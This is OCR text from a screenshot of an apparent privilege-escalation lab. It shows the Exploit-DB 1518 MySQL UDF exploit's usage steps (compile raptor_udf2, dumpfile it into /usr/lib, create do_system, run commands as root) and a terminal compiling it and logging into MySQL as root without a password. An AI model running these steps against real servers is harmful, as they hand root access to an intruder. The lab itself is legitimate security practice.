 MySQL 4.x/5.0 (Linux) - ...
[user@debian: ~]
user@debian: ~
kali@kali: ~/Desktop/pr...
prevesc - File Manager
02:58 AM
69%
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynam
user@debian: ~
MySQL 4.x/5.0 (Linux) - Us
https://www.exploit-db.com/exploits/1518
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_cl
* xxx_add() functions". -- User Defined Functions Security Precau
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so r
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_ud
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so
* mysql> create function do_system returns integer soname 'raptor
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tm
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysql
*
*/
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
user@debian:~$ gcc -g -c raptor_udf2.c
gcc: raptor_udf2.c: No such file or directory
gcc: no input files
user@debian:~$ gcc -g -c raptor_udf2.c -fPIC
gcc: raptor_udf2.c: No such file or directory
gcc: no input files
user@debian:~$ ls
1518.c lse.sh myvpn.ovpn pass privesc-setup.sh report tools
user@debian:~$ gcc -g -c 1518.c -fPIC
user@debian:~$ ls
1518.c lse.sh pass report
1518.o myvpn.ovpn privesc-setup.sh tools
user@debian:~$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf
2.so 1518.o -lc
user@debian:~$ mysql -u root -p
Enter password:
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using p
assword: YES)
user@debian:~$ mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 39
Server version: 5.1.73-1+deb6u1 (Debian)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights res
erved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input st
atement.
mysql>